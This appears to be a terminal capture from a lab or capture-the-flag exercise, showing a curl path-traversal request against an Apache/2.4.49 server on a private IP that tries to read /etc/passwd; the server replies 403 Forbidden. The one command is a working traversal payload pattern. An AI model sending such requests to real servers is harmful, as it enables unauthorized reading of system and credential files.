 alexa@LAPTOP-71TKUMQ6:~$ curl -v "http://192.168.187.138/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd"
*   Trying 192.168.187.138:80...
* Connected to 192.168.187.138 (192.168.187.138) port 80
> GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd HTTP/1.1
> Host: 192.168.187.138
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 403 Forbidden
< Date: Sat, 28 Jun 2025 05:18:56 GMT
< Server: Apache/2.4.49 (Unix)
< Content-Length: 199
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
</body></html>
* Connection #0 to host 192.168.187.138 left intact
alexa@LAPTOP-71TKUMQ6:~$